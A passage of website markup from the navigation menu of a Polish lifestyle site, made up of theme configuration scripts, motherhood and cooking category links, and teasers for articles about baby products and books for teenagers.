con_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_144"}';
block_tdi_144.td_column_number = "3";
block_tdi_144.block_type = "tdb_header_mega_menu";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "749";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "188";
tdBlocksArray.push(block_tdi_144);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_144" 
 id="tdi_145" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_146" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_147" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_148" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_149" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_144 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_150" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_151" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_152" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_153" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_154 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_154" > <script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_154"}';
block_tdi_154.td_column_number = "3";
block_tdi_154.block_type = "tdb_header_mega_menu";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "663";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "166";
tdBlocksArray.push(block_tdi_154);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_154" 
 id="tdi_155" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_156" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_157" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_158" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_159" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
